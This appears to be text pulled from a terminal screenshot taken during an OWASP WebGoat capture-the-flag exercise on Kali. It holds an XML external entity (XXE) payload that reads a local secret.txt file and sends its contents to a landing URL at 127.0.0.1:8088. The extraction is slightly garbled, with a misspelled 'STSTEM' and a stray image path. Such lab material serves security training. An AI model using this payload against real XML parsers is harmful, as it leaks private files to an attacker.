 root@kali: ~/ctf-games/owasp/webgoat
File Edit View Search Terminal Help
<!ENTITY %file STSTEM "file:///root/ctf-games/owasp/webgoat/secret.txt">
<!ENTITY %all "<!ENTITY send SYSTEM 'http://127.0.0.1:8088/landing/text=%file;'>
">
%all;